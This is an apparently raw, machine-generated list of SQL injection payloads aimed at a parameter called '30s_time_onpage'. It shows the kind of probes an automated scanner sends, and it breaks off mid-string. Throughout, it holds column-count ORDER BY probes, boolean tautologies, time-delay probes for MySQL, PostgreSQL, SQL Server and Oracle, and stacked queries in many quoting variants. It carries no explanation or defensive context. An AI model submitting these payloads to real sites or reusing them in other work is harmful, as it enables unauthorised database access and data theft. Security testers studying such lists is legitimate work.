ORDER BY 8671#","-6633\\&#039; ORDER BY 1#","-3232 ORDER BY 1#","-4848 ORDER BY 3016#","-5272 ORDER BY 1#","-8266\\&quot; ORDER BY 3680#","-4850\\&quot; ORDER BY 1#","-5475\\&quot;))) ORDER BY 9211#","-7804\\&quot;))) ORDER BY 1#","-5164\\&quot;)) ORDER BY 4683#","-4730\\&quot;)) ORDER BY 1#","-1590\\&quot;) ORDER BY 1#","-1643\\&quot;) ORDER BY 7417#","-3198\\&quot; ORDER BY 2466#","-2537\\&quot; ORDER BY 1#","-6484\\&quot;))) ORDER BY 5180#","-4062\\&quot;))) ORDER BY 1#","-8594\\&quot;)) ORDER BY 5351#","-8432\\&quot;)) ORDER BY 1#","-4952\\&quot;) ORDER BY 2792#","-1301\\&quot;) ORDER BY 1#","-1365\\&#039; ORDER BY 9591#","-5170\\&#039; ORDER BY 1#","-7480\u0025\\&#039; ORDER BY 1130#","-6282\u0025\\&#039; ORDER BY 1#","-5990\\&#039;))) ORDER BY 4133#","-6440\\&#039;))) ORDER BY 1#","-1650\\&#039;)) ORDER BY 4367#","-4856\\&#039;)) ORDER BY 1#","-7827\\&#039;) ORDER BY 3547#","-6376\\&#039;) ORDER BY 1#","-3948\\&#039; ORDER BY 5429#","-6135\\&#039; ORDER BY 1#","-6223\\&#039;))) ORDER BY 6743#","-1788\\&#039;))) ORDER BY 1#","-4342\\&#039;)) ORDER BY 5372#","-1900\\&#039;) ORDER BY 9069#","-8432\\&#039;)) ORDER BY 1#","-3009\\&#039;) ORDER BY 1#","-9519 ORDER BY 8982#","-6428 ORDER BY 1#","-4666))) ORDER BY 2862#","-6484))) ORDER BY 1#","-1447)) ORDER BY 9167#","-2387)) ORDER BY 1#","-1020) ORDER BY 1677#","-4597) ORDER BY 1#","-9834\\&quot; ORDER BY 2007#","-2788\\&quot; ORDER BY 1#","-1441\\&#039; ORDER BY 7007#","-4571\\&#039; ORDER BY 1#","-7380\\&#039;) ORDER BY 3933#","-4132\\&#039;) ORDER BY 1#","-7264) ORDER BY 3708#","-2472) ORDER BY 1#","30s_time_onpage`) WHERE 5704=5704 ORDER BY 9973#","30s_time_onpage`) WHERE 1834=1834 ORDER BY 1#","30s_time_onpage` WHERE 3441=3441 ORDER BY 5137#","30s_time_onpage` WHERE 6366=6366 ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 3845#","30s_time_onpage ORDER BY 3038#","30s_time_onpage ORDER BY 9357#","30s_time_onpage\\&quot; ORDER BY 8858#","30s_time_onpage\\&quot;))) ORDER BY 7549#","30s_time_onpage\\&quot;)) ORDER BY 7850#","30s_time_onpage\\&quot;) ORDER BY 3239#","30s_time_onpage\\&quot; ORDER BY 2235#","30s_time_onpage\\&quot;))) ORDER BY 3869#","30s_time_onpage\\&quot;))) ORDER BY 1#","30s_time_onpage\\&quot;)) ORDER BY 4897#","30s_time_onpage\\&quot;)) ORDER BY 1#","30s_time_onpage\\&quot;) ORDER BY 5216#","30s_time_onpage\\&quot;) ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 6806#","30s_time_onpage\u0025\\&#039; ORDER BY 1#","30s_time_onpage\u0025\\&#039; ORDER BY 6025#","30s_time_onpage\\&#039;))) ORDER BY 6780#","30s_time_onpage\\&#039;)) ORDER BY 3768#","30s_time_onpage\\&#039;) ORDER BY 7043#","30s_time_onpage\\&#039; ORDER BY 7700#","30s_time_onpage\\&#039;))) ORDER BY 4352#","30s_time_onpage\\&#039;))) ORDER BY 1#","30s_time_onpage\\&#039;)) ORDER BY 5976#","30s_time_onpage\\&#039;)) ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 4517#","30s_time_onpage ORDER BY 1337#","30s_time_onpage ORDER BY 1#","30s_time_onpage))) ORDER BY 2827#","30s_time_onpage))) ORDER BY 1#","30s_time_onpage)) ORDER BY 6669#","30s_time_onpage) ORDER BY 8768#","30s_time_onpage)) ORDER BY 1#","30s_time_onpage\\&quot; ORDER BY 6863#","30s_time_onpage\\&quot; ORDER BY 1#","30s_time_onpage\\&#039; ORDER BY 8204#","30s_time_onpage\\&#039; ORDER BY 1#","30s_time_onpage\\&#039;) ORDER BY 8684#","30s_time_onpage\\&#039;) ORDER BY 1#","30s_time_onpage) ORDER BY 4795#","30s_time_onpage) ORDER BY 1#","-6071\\&#039; IN BOOLEAN MODE) ORDER BY 1-- mNEo","-9269`) WHERE 4863=4863 ORDER BY 2396-- VbUE","-4934`) WHERE 5260=5260 ORDER BY 1-- CwwT","-1542` WHERE 8578=8578 ORDER BY 1204-- MTrM","-4493` WHERE 3332=3332 ORDER BY 1-- SrQP","-9949) AS GIwx WHERE 9157=9157 ORDER BY 1-- UIaU","-9612)) AS LPxZ WHERE 3468=3468 ORDER BY 1-- ouYH","-9818\\&#039; ORDER BY 8580-- LIoR","-2865\\&#039; ORDER BY 1-- DIcq","-8479 ORDER BY 4832-- bRdR","-4277 ORDER BY 1-- arMC","-6386 ORDER BY 3248-- URnZ","-3751 ORDER BY 1-- pqYB","-7976\\&quot; ORDER BY 1235-- OITz","-9230\\&quot;))) ORDER BY 5041-- wzpW","-8264\\&quot; ORDER BY 1-- bbGn","-2374\\&quot;))) ORDER BY 1-- fZiM","-2730\\&quot;)) ORDER BY 5154-- WBCQ","-3406\\&quot;)) ORDER BY 1-- GWwU","-2099\\&quot;) ORDER BY 2411-- FNQt","-4473\\&quot;) ORDER BY 1-- DcYz","-4017\\&quot; ORDER BY 7389-- SVYm","-9767\\&quot; ORDER BY 1-- SHDb","-6114\\&quot;))) ORDER BY 1586-- hbbT","-6458\\&quot;))) ORDER BY 1-- rCFe","-7341\\&quot;)) ORDER BY 9138-- yPnQ","-9589\\&quot;)) ORDER BY 1-- jQQK","-6831\\&quot;) ORDER BY 5067-- cUIP","-5223\\&quot;) ORDER BY 1-- xDYn","-5800\\&#039; ORDER BY 2737-- qBLD","-9064\u0025\\&#039; ORDER BY 5070-- mJje","-7824\\&#039; ORDER BY 1-- XHec","-9502\u0025\\&#039; ORDER BY 1-- pvjz","-8348\\&#039;))) ORDER BY 6050-- gfQm","-1567\\&#039;))) ORDER BY 1-- YzEe","-8990\\&#039;)) ORDER BY 4651-- LjsR","-2514\\&#039;)) ORDER BY 1-- jknU","-3551\\&#039;) ORDER BY 4213-- syqd","-3180\\&#039;) ORDER BY 1-- SXOH","-2310\\&#039; ORDER BY 6936-- NkKf","-1471\\&#039; ORDER BY 1-- mUyS","-8241\\&#039;))) ORDER BY 6234-- nfiL","-6087\\&#039;))) ORDER BY 1-- Fihi","-1425\\&#039;)) ORDER BY 1-- depx","-8597\\&#039;)) ORDER BY 8392-- MYCn","-5240\\&#039;) ORDER BY 7896-- CPsZ","-5308\\&#039;) ORDER BY 1-- ocGf","-5079 ORDER BY 1172-- cSsS","-4277 ORDER BY 1-- spBc","-5111))) ORDER BY 1866-- gABK","-2676))) ORDER BY 1-- CsOy","-5105)) ORDER BY 3988-- eQNq","-1828)) ORDER BY 1-- HEmq","-2150) ORDER BY 7548-- apIY","-5681) ORDER BY 1-- fegN","-2604\\&quot; ORDER BY 7060-- upit","-5294\\&quot; ORDER BY 1-- gfAu","-2843\\&#039; ORDER BY 6742-- NdLP","-8814\\&#039; ORDER BY 1-- TFzS","-1108\\&#039;) ORDER BY 2832-- fvBK","-3195\\&#039;) ORDER BY 1-- YaEq","-6658) ORDER BY 3463-- PIFi","-6139) ORDER BY 1-- bfSU","30s_time_onpage\\&#039; ORDER BY 3787-- upjS","30s_time_onpage\\&#039; ORDER BY 1-- sSzX","30s_time_onpage ORDER BY 7459-- aLER","30s_time_onpage ORDER BY 1-- BLpO","30s_time_onpage ORDER BY 1392-- ZBao","30s_time_onpage\\&quot; ORDER BY 3523-- Vbdr","30s_time_onpage ORDER BY 1-- ihcY","30s_time_onpage\\&quot; ORDER BY 1-- Mnsw","30s_time_onpage\\&quot;))) ORDER BY 7389-- vjNU","30s_time_onpage\\&quot;))) ORDER BY 1-- GbVC","30s_time_onpage\\&quot;)) ORDER BY 6227-- qIWw","30s_time_onpage\\&quot;)) ORDER BY 1-- fMUq","30s_time_onpage\\&quot;) ORDER BY 6070-- IuYj","30s_time_onpage\\&quot;) ORDER BY 1-- FkOs","30s_time_onpage\\&quot; ORDER BY 9185-- YYVM","30s_time_onpage\\&quot;))) ORDER BY 8357-- zkYe","30s_time_onpage\\&quot; ORDER BY 1-- aplG","30s_time_onpage\\&quot;))) ORDER BY 1-- naYA","30s_time_onpage\\&quot;)) ORDER BY 1100-- tUIZ","30s_time_onpage\\&quot;)) ORDER BY 1-- hAmk","30s_time_onpage\\&quot;) ORDER BY 8243-- wybz","30s_time_onpage\\&quot;) ORDER BY 1-- xUAT","30s_time_onpage\\&#039; ORDER BY 2743-- MzvP","30s_time_onpage\\&#039; ORDER BY 1-- ZOOy","30s_time_onpage\u0025\\&#039; ORDER BY 6586-- whZX","30s_time_onpage\u0025\\&#039; ORDER BY 1-- MSDU","30s_time_onpage\\&#039;))) ORDER BY 4770-- JVyV","30s_time_onpage\\&#039;))) ORDER BY 1-- GOID","30s_time_onpage\\&#039;)) ORDER BY 5664-- QNKP","30s_time_onpage\\&#039;) ORDER BY 4189-- QVii","30s_time_onpage\\&#039;)) ORDER BY 1-- jMQy","30s_time_onpage\\&#039;) ORDER BY 1-- YHYH","30s_time_onpage\\&#039; ORDER BY 5165-- RSZT","30s_time_onpage\\&#039; ORDER BY 1-- GLsU","30s_time_onpage\\&#039;))) ORDER BY 8441-- bMRP","30s_time_onpage\\&#039;))) ORDER BY 1-- ycYw","30s_time_onpage\\&#039;)) ORDER BY 3200-- ERqw","30s_time_onpage\\&#039;)) ORDER BY 1-- WuaI","30s_time_onpage\\&#039;) ORDER BY 3771-- VrTJ","30s_time_onpage\\&#039;) ORDER BY 1-- yADT","30s_time_onpage ORDER BY 9973-- kzeV","30s_time_onpage ORDER BY 1-- WrJd","30s_time_onpage))) ORDER BY 1318-- lJWw","30s_time_onpage))) ORDER BY 1-- XJlv","30s_time_onpage)) ORDER BY 5632-- zRsI","30s_time_onpage)) ORDER BY 1-- wxfm","30s_time_onpage) ORDER BY 4230-- ssjz","30s_time_onpage) ORDER BY 1-- ewzS","30s_time_onpage\\&quot; ORDER BY 8682-- RryK","30s_time_onpage\\&quot; ORDER BY 1-- zcQR","30s_time_onpage\\&#039; ORDER BY 6363-- cSJZ","30s_time_onpage\\&#039; ORDER BY 1-- BhYa","30s_time_onpage\\&#039;) ORDER BY 1847-- cAPV","30s_time_onpage\\&#039;) ORDER BY 1-- jDDi","30s_time_onpage) ORDER BY 3628-- yoDN","30s_time_onpage) ORDER BY 1-- qKQX","(SELECT COUNT(*) FROM SYSMASTER:SYSPAGHDR)","(SELECT COUNT(*) FROM GENERATE_SERIES(1,5000000))","(SELECT 1954 FROM PG_SLEEP(5))","MAKE_SET(2225=2225,SLEEP(5))","ELT(2075=2075,SLEEP(5))","(2755=2755 AND SLEEP(5))","30s_time_onpage WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage))) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage)) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage) OR ELT(9272=9272,SLEEP(5))#","30s_time_onpage AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage))) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage)) AND ELT(1536=1536,SLEEP(5))#","30s_time_onpage OR ELT(9308=9308,SLEEP(5))# eVoC","30s_time_onpage OR ELT(9308=9308,SLEEP(5))-- iICB","30s_time_onpage OR ELT(9308=9308,SLEEP(5))","30s_time_onpage AND ELT(2007=2007,SLEEP(5))# pYzL","30s_time_onpage AND ELT(2007=2007,SLEEP(5))","30s_time_onpage`) WHERE 6802=6802 RLIKE SLEEP(5)#","30s_time_onpage` WHERE 1643=1643 RLIKE SLEEP(5)#","30s_time_onpage) WHERE 4743=4743 RLIKE SLEEP(5)#","30s_time_onpage\\&quot;))) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot;) RLIKE SLEEP(5)#","30s_time_onpage\u0025\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;))) RLIKE SLEEP(5)#","30s_time_onpage\\&#039;)) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)#","30s_time_onpage))) RLIKE SLEEP(5)#","30s_time_onpage)) RLIKE SLEEP(5)#","30s_time_onpage\\&quot; RLIKE SLEEP(5)#","30s_time_onpage\\&#039; RLIKE SLEEP(5)#","30s_time_onpage\\&#039;) RLIKE SLEEP(5)#","30s_time_onpage) RLIKE SLEEP(5)#","30s_time_onpage RLIKE SLEEP(5)# QGcz","30s_time_onpage RLIKE SLEEP(5)-- TDBV","30s_time_onpage RLIKE SLEEP(5)","30s_time_onpage)) RLIKE SLEEP(5) AND ((5590=5590","30s_time_onpage) RLIKE SLEEP(5) AND (4958=4958","30s_time_onpage\\&quot; RLIKE SLEEP(5)-- DOwH","30s_time_onpage\\&#039; RLIKE SLEEP(5)-- ObkY","30s_time_onpage\\&#039;) RLIKE SLEEP(5)-- YQCA","30s_time_onpage) RLIKE SLEEP(5)-- IRpn","30s_time_onpage`) WHERE 7071=7071 OR SLEEP(5)#","30s_time_onpage` WHERE 3655=3655 OR SLEEP(5)#","30s_time_onpage WHERE 4699=4699 OR SLEEP(5)#","30s_time_onpage) WHERE 8634=8634 OR SLEEP(5)#","30s_time_onpage\\&quot;))) OR SLEEP(5)#","30s_time_onpage\\&quot;)) OR SLEEP(5)#","30s_time_onpage\\&quot;) OR SLEEP(5)#","30s_time_onpage\u0025\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;))) OR SLEEP(5)#","30s_time_onpage\\&#039;)) OR SLEEP(5)#","30s_time_onpage OR SLEEP(5)#","30s_time_onpage))) OR SLEEP(5)#","30s_time_onpage)) OR SLEEP(5)#","30s_time_onpage\\&#039;)) AND SLEEP(5)#","30s_time_onpage\\&quot; OR SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)#","30s_time_onpage\\&#039;) OR SLEEP(5)#","30s_time_onpage) OR SLEEP(5)#","30s_time_onpage` WHERE 8112=8112 AND SLEEP(5)#","30s_time_onpage`) WHERE 4844=4844 AND SLEEP(5)#","30s_time_onpage WHERE 5741=5741 AND SLEEP(5)#","30s_time_onpage) WHERE 6758=6758 AND SLEEP(5)#","30s_time_onpage\\&quot;))) AND SLEEP(5)#","30s_time_onpage\\&quot;)) AND SLEEP(5)#","30s_time_onpage\\&quot;) AND SLEEP(5)#","30s_time_onpage\u0025\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;))) AND SLEEP(5)#","30s_time_onpage AND SLEEP(5)#","30s_time_onpage))) AND SLEEP(5)#","30s_time_onpage)) AND SLEEP(5)#","30s_time_onpage\\&quot; AND SLEEP(5)#","30s_time_onpage\\&#039; AND SLEEP(5)#","30s_time_onpage\\&#039;) AND SLEEP(5)#","30s_time_onpage) AND SLEEP(5)#","30s_time_onpage\\&#039; OR SLEEP(5)-- bFre","30s_time_onpage OR SLEEP(5)# TlRg","30s_time_onpage OR SLEEP(5)-- OAnK","30s_time_onpage OR SLEEP(5)","30s_time_onpage))) OR SLEEP(5) AND (((3600=3600","30s_time_onpage)) OR SLEEP(5) AND ((9144=9144","30s_time_onpage) OR SLEEP(5) AND (8835=8835","30s_time_onpage\\&quot; OR SLEEP(5)-- Jkcw","30s_time_onpage\\&#039;) OR SLEEP(5)-- OoCF","30s_time_onpage) OR SLEEP(5)-- SwAR","30s_time_onpage AND SLEEP(5)# LvLM","30s_time_onpage AND SLEEP(5)-- ZQfy","30s_time_onpage AND SLEEP(5)","30s_time_onpage))) AND SLEEP(5) AND (((6853=6853","30s_time_onpage)) AND SLEEP(5) AND ((8317=8317","30s_time_onpage) AND SLEEP(5) AND (4616=4616","30s_time_onpage\\&quot; AND SLEEP(5)-- shzr","30s_time_onpage\\&#039;) AND SLEEP(5)-- byup","30s_time_onpage\\&#039; AND SLEEP(5)-- LMNs","30s_time_onpage) AND SLEEP(5)-- DmhU","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END","30s_time_onpage;BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage));BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage);BEGIN DBMS_LOCK.SLEEP(5); END--","30s_time_onpage;WAITFOR DELAY \\&#039;0:0:5\\&#039;","30s_time_onpage LouE,;SELECT PG_SLEEP(5) tuNF","30s_time_onpage;SELECT PG_SLEEP(5)# HgVU","30s_time_onpage;SELECT PG_SLEEP(5)-- qomk","30s_time_onpage;SELECT PG_SLEEP(5)","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)-- JwcH","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)-- LTuP","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)-- IKxB","30s_time_onpage);SELECT PG_SLEEP(5)-- pdkl","30s_time_onpage hTaJ,;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;));SELECT PG_SLEEP(5)--","30s_time_onpage\u0025\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;);SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;));SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT PG_SLEEP(5)--","30s_time_onpage));SELECT PG_SLEEP(5)--","30s_time_onpage)));SELECT PG_SLEEP(5)--","30s_time_onpage\\&quot;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;;SELECT PG_SLEEP(5)--","30s_time_onpage\\&#039;);SELECT PG_SLEEP(5)--","30s_time_onpage);SELECT PG_SLEEP(5)--","30s_time_onpage;SELECT SLEEP(5)# UApZ","30s_time_onpage cSYF,;SELECT SLEEP(5) HZPc","30s_time_onpage;SELECT SLEEP(5)-- OcRp","30s_time_onpage;SELECT SLEEP(5)","30s_time_onpage));SELECT SLEEP(5) AND ((9824=9824","30s_time_onpage);SELECT SLEEP(5) AND (3634=3634","30s_time_onpage\\&#039;;SELECT SLEEP(5)-- LTBH","30s_time_onpage\\&quot;;SELECT SLEEP(5)-- tycU","30s_time_onpage\\&#039;);SELECT SLEEP(5)-- EiQw","30s_time_onpage);SELECT SLEEP(5)-- sBqT","30s_time_onpage oBLs,;SELECT SLEEP(5)#","30s_time_onpage` WHERE 7894=7894;SELECT SLEEP(5)#","30s_time_onpage\\&quot;)));SELECT SLEEP(5)#","30s_time_onpage\\&quot;));SELECT SLEEP(5)#","30s_time_onpage\\&quot;);SELECT SLEEP(5)#","30s_time_onpage\u0025\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;));SELECT SLEEP(5)#","30s_time_onpage\\&#039;)));SELECT SLEEP(5)#","30s_time_onpage;SELECT SLEEP(5)#","30s_time_onpage)));SELECT SLEEP(5)#","30s_time_onpage));SELECT SLEEP(5)#","30s_time_onpage\\&#039;;SELECT SLEEP(5)#","30s_time_onpage\\&quot;;SELECT SLEEP(5)#","30s_time_onpage\\&#039;);SELECT SLEEP(5)#","30s_time_onpage);SELECT SLEEP(5)#","30s_time_onpage mVmI,;IIF(8838=7582,1,1\/0)\u0016","30s_time_onpage\\&quot;)));IIF(7325=3505,1,1\/0)\u0016","30s_time_onpage\\&quot;));IIF(6128=6406,1,1\/0)\u0016","30s_time_onpage\\&quot;);IIF(2900=9110,1,1\/0)\u0016","30s_time_onpage\\&#039;)));IIF(5600=6087,1,1\/0)\u0016","30s_time_onpage\u0025\\&#039;;IIF(9888=1721,1,1\/0)\u0016","30s_time_onpage\\&#039;));IIF(8330=9062,1,1\/0)\u0016","30s_time_onpage)));IIF(8971=4817,1,1\/0)\u0016","30s_time_onpage;IIF(8054=9849,1,1\/0)\u0016","30s_time_onpage));IIF(1245=5849,1,1\/0)\u0016","30s_time_onpage\\&quot;;IIF(6181=5638,1,1\/0)\u0016","30s_time_onpage\\&#039;;IIF(9381=3399,1,1\/0)\u0016","30s_time_onpage\\&#039;);IIF(2466=8294,1,1\/0)\u0016","30s_time_onpage);IIF(3308=1153,1,1\/0)\u0016","30s_time_onpage HAVING 8309=3039","30s_time_onpage HAVING 6560=3969# wONI","30s_time_onpage HAVING 8744=4169-- qgxo","30s_time_onpage,IIF(7206=5156,1,1\/0)","30s_time_onpage) HAVING 4837=5738 AND (7422=7422","30s_time_onpage\\&quot; HAVING 7853=9068-- gRQQ","30s_time_onpage\\&#039; HAVING 1098=9174-- KvLT","30s_time_onpage\\&#039;) HAVING 2149=4978-- DFNn","30s_time_onpage) HAVING 6493=5547-- PfHH","(3237=2780)*2780","IIF(6369=5277,6369,1\/0)","(8200=3795)*0x3330735f74696d655f6f6e70616765","ELT(8208=5935,0x3330735f74696d655f6f6e70616765)","ELT(4213=2318,2318)","MAKE_SET(3532=7789,7789)","-5920 OR ELT(8930=8930,6530)# kEcN","-2738 OR ELT(3352=6134,6134)# xxyv","-9814 OR ELT(8930=8930,6530)-- yMkq","-6026 OR ELT(3354=5407,5407)-- GObC","-4319\\&#039; OR ELT(3128=4073,4073)-- aoGF","-4792) OR ELT(5804=7716,7716)-- UUGO","-9014 OR ELT(8930=8930,6530)","-3864 OR ELT(1053=3124,3124)","-9891))) OR ELT(8930=8930,6530) AND (((4391=4391","-7978))) OR ELT(4604=6130,6130) AND (((1791=1791","-5687)) OR ELT(8930=8930,6530) AND ((2418=2418","-8278)) OR ELT(9990=5494,5494) AND ((9770=9770","-3307) OR ELT(8730=3606,3606) AND (3965=3965","-8248) OR ELT(8930=8930,6530) AND (8762=8762","-8258\\&quot; OR ELT(8930=8930,6530)-- uhPV","-9244\\&#039; OR ELT(8930=8930,6530)-- SYRe","-2667\\&quot; OR ELT(2275=5804,5804)-- DLlD","-3070\\&#039;) OR ELT(8930=8930,6530)-- dWWH","-1228\\&#039;) OR ELT(1236=8654,8654)-- AVFx","-7176) OR ELT(8930=8930,6530)-- BWuM","30s_time_onpage AND ELT(4055=2283,2283)-- Sapv","30s_time_onpage AND ELT(2342=8915,8915)# jRqz","30s_time_onpage AND ELT(5043=4016,4016)","30s_time_onpage) AND ELT(5477=1364,1364)-- oLQE","-7118 OR MAKE_SET(6663=6663,4249)# AsBk","-7697 OR MAKE_SET(7780=6574,6574)# QwGG","-6776 OR MAKE_SET(6663=6663,4249)-- GRHp","-8660 OR MAKE_SET(5380=4664,4664)-- NzFy","-6120\\&#039; OR MAKE_SET(6663=6663,4249)-- mJNQ","-6115 OR MAKE_SET(6663=6663,4249)","-3195 OR MAKE_SET(8032=1952,1952)","-4625) OR MAKE_SET(6663=6663,4249) AND (7631=7631","-4668) OR MAKE_SET(5764=1256,1256) AND (7155=7155","-5998\\&quot; OR MAKE_SET(6663=6663,4249)-- JcNQ","-3322\\&quot; OR MAKE_SET(4196=9164,9164)-- RPnt","-9246\\&#039; OR MAKE_SET(4625=3113,3113)-- hhlx","-6686\\&#039;) OR MAKE_SET(6663=6663,4249)-- gvoJ","-5980\\&#039;) OR MAKE_SET(9048=5214,5214)-- gehL","-6214) OR MAKE_SET(6663=6663,4249)-- RHGB","-4415) OR MAKE_SET(5228=4154,4154)-- IkQZ","30s_time_onpage AND MAKE_SET(9446=4785,4785)","-3394) AS zZNP WHERE 2215=2215 OR 3741=3741\u0016","-4975) AS WEkV WHERE 1741=1741 OR 2728=4748\u0016","-2501)) AS qjYs WHERE 9137=9137 OR 3741=3741\u0016","-4858)) AS jLWI WHERE 3616=3616 OR 5743=7989\u0016","-9258\\&quot;))) OR 3741=3741\u0016","-5881\\&quot;))) OR 7714=2783\u0016","-2272\\&quot;)) OR 3397=6390\u0016","-2288\\&quot;)) OR 3741=3741\u0016","-4948\\&quot;) OR 3741=3741\u0016","-6610\\&quot;) OR 1418=1243\u0016","-4128\u0025\\&#039; OR 3741=3741\u0016","-5373\u0025\\&#039; OR 7305=2516\u0016","-1306\\&#039;))) OR 3741=3741\u0016","-5146\\&#039;))) OR 2960=6234\u0016","-7759\\&#039;)) OR 3741=3741\u0016","-7147\\&#039;)) OR 9808=2103\u0016","-5165 OR 3741=3741\u0016","-6815 OR 8635=2390\u0016","-7281))) OR 3741=3741\u0016","-2475))) OR 7110=3242\u0016","-5845)) OR 3741=3741\u0016","-6321)) OR 9047=2668\u0016","-6106\\&quot; OR 3741=3741\u0016","-7474\\&quot; OR 3206=4482\u0016","-8489\\&#039; OR 3741=3741\u0016","-2135\\&#039; OR 5578=2085\u0016","-2049\\&#039;) OR 3741=3741\u0016","-1640\\&#039;) OR 6246=4506\u0016","-4148) OR 3741=3741\u0016","-4467) OR 6096=6028\u0016","30s_time_onpage\\&quot;))) OR NOT 5461=9345#","30s_time_onpage`) WHERE 6506=6506 AND 4768=5457\u0016","30s_time_onpage` WHERE 5276=5276 AND 7275=4266\u0016","30s_time_onpage\\&#039;))) OR NOT 3666=9411#","30s_time_onpage OR NOT 1579=9284#","30s_time_onpage\\&quot;))) AND 5491=7365\u0016","30s_time_onpage\\&quot;)) AND 5641=8202\u0016","30s_time_onpage\\&quot;) AND 2730=5675\u0016","30s_time_onpage\u0025\\&#039; AND 5292=5192\u0016","30s_time_onpage\\&#039;))) AND 1795=4317\u0016","30s_time_onpage\\&#039;)) AND 3603=9764\u0016","30s_time_onpage AND 4484=7643\u0016","30s_time_onpage))) AND 3111=2178\u0016","30s_time_onpage)) AND 4199=3361\u0016","30s_time_onpage\\&quot; AND 3797=5936\u0016","30s_time_onpage\\&#039; AND 8085=7583\u0016","30s_time_onpage\\&#039;) AND 7109=9842\u0016","30s_time_onpage) AND 3039=2282\u0016","30s_time_onpage\\&quot;) OR NOT 9090=2317#","30s_time_onpage\\&quot;)) OR NOT 3974=3972#","30s_time_onpage\u0025\\&#039; OR NOT 1952=6617#","30s_time_onpage\\&#039;)) OR NOT 6066=9304#","30s_time_onpage))) OR NOT 3967=8612#","30s_time_onpage)) OR NOT 6122=2899#","30s_time_onpage\\&quot; OR NOT 4626=4713#","30s_time_onpage\\&#039; OR NOT 2532=2909#","-8057))) OR 2407=2407#","30s_time_onpage\\&#039;) OR NOT 7538=8574#","30s_time_onpage) OR NOT 6818=7609#","-9579\\&quot; OR 2407=2407#","-6665) AS UxBW WHERE 8851=8851 OR 2407=2407#","-7936) AS fxEw WHERE 3184=3184 OR 9345=5588#","-1297)) AS nsPF WHERE 3396=3396 OR 2407=2407#","-2773)) AS NUeZ WHERE 4695=4695 OR 9479=6003#","-4487\\&quot;))) OR 2407=2407#","-5542\\&quot;))) OR 9319=1700#","-4166\\&quot;)) OR 2407=2407#","-3021\\&quot;)) OR 8445=1714#","-7204\\&quot;) OR 3044=7004#","-2436\\&quot;) OR 2407=2407#","-9629\u0025\\&#039; OR 2407=2407#","-7870\u0025\\&#039; OR 8069=4833#","-6253\\&#039;))) OR 2407=2407#","-4389\\&#039;))) OR 7239=9807#","-8066\\&#039;)) OR 2407=2407#","-5520\\&#039;)) OR 7368=2877#","-7353 OR 2407=2407#","-2354 OR 3740=9561#","-5473))) OR 2947=4012#","-4878)) OR 2407=2407#","-9158)) OR 5086=3302#","30s_time_onpage\\&quot;)) OR NOT 8990=5714-- RTBe","-8295\\&quot; OR 3905=4360#","-2092\\&#039; OR 2407=2407#","-5474\\&#039; OR 1902=9903#","-8515\\&#039;) OR 2407=2407#","-3974\\&#039;) OR 6265=6710#","-2289) OR 2407=2407#","-9558) OR 4485=5591#","30s_time_onpage`) WHERE 9155=9155 AND 5775=9843#","30s_time_onpage` WHERE 3700=3700 AND 1329=4217#","30s_time_onpage\\&quot;))) AND 8504=2782#","30s_time_onpage\\&quot;)) AND 7280=1541#","30s_time_onpage\\&quot;) AND 1292=5719#","30s_time_onpage\u0025\\&#039; AND 2952=4634#","30s_time_onpage\\&#039;))) AND 3072=2169#","30s_time_onpage\\&#039;)) AND 3699=7787#","30s_time_onpage AND 1661=2225#","30s_time_onpage))) AND 3040=4200#","30s_time_onpage)) AND 1881=9286#","30s_time_onpage\\&quot; AND 5535=7962#","30s_time_onpage\\&#039; AND 7459=6733#","30s_time_onpage\\&quot;) AND 5231=6081-- rLRc","30s_time_onpage\\&#039;) AND 3486=5682#","30s_time_onpage) AND 3445=3339#","30s_time_onpage\\&quot;))) OR NOT 4111=2638-- BmSy","30s_time_onpage\\&quot;) OR NOT 2198=3058-- FLFx","30s_time_onpage\u0025\\&#039; OR NOT 3292=4182-- WRWU","30s_time_onpage\\&#039;))) OR NOT 6448=1283-- wYzG","30s_time_onpage\\&#039;)) OR NOT 3434=4079-- KNxH","30s_time_onpage))) OR NOT 6756=8817-- npck","30s_time_onpage)) OR NOT 8222=3553-- BJaE","-2224\\&quot;))) OR 9339=9339-- cLco","-2144\\&quot;))) OR 2317=4358-- KLQu","-9458\\&quot;)) OR 9339=9339-- WkXM","-3164\\&quot;)) OR 1468=5565-- bCgE","-5325\\&quot;) OR 9339=9339-- MszA","-2397\\&quot;) OR 1111=7906-- TYLT","-3981\u0025\\&#039; OR 9339=9339-- qNKj","-1977\u0025\\&#039; OR 7659=2015-- mJOq","-8217\\&#039;))) OR 6790=9580-- BUAj","-4206\\&#039;))) OR 9339=9339-- glRo","-7706\\&#039;)) OR 5539=3257-- FYOz","-8459\\&#039;)) OR 9339=9339-- izAr","-5775))) OR 9339=9339-- FWxH","-3984))) OR 8427=2334-- YxJB","-4624)) OR 9339=9339-- gPzi","-4716)) OR 6727=7346-- xUhi","30s_time_onpage\\&quot;))) AND 5626=8422-- 